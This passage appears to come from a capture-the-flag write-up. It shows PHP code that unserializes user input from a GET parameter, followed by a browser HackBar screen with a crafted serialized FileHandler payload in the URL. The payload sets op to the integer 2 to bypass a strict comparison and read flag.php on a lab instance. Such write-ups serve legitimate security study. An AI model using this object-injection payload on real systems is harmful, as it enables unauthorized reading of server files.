 }
function __destruct() {
if($this->op === "2")
$this->op = "1";
$this->content = "";
$this->process();
}
}
function is_valid($s) {
for($i = 0; $i < strlen($s); $i++)
if(!(ord($s[$i]) >= 32 && ord($s[$i]) <= 125))
return false;
return true;
}
if(isset($_GET{'str'})) {
$str = (string)$_GET['str'];
if(is_valid($str)) {
$obj = unserialize($str);
}
}
[Result]:
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://31d66b17-87e1-4db0-8edc-dd081b89053b.node5.buuoj.cn:81/?str=O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:8:"flag.php";s:7:"content";N;}
Split URL
Execute
Post data Referer User Agent Cookies Clear All